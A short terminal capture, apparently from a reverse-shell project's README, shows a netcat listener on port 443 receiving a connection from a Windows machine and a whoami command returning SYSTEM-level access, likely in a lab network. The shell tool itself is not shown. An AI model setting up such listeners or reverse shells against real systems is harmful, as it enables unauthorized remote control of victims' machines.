 ┌[VPN 10.13.4.71][rse㉿rse]-[/home/rse/Services/C-Reverse-Shell]
└╼[★]$ rlwrap nc -lvnp 443
listening on [any] 443 ...
"the quieter you become, the more you are
connect to [10.13.4.71] from (UNKNOWN) [10.10.68.183] 53507
Microsoft Windows [Version 10.0.17763.4010]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>